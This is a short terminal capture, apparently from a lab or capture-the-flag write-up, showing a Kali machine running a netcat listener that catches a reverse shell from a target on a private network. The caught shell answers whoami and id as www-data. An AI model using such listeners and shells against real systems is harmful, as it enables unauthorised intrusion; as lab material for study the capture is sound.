 ┌──(root㉿kali)-[/home/sweet]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.204.128] from wordy [192.168.204.135] 58956
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)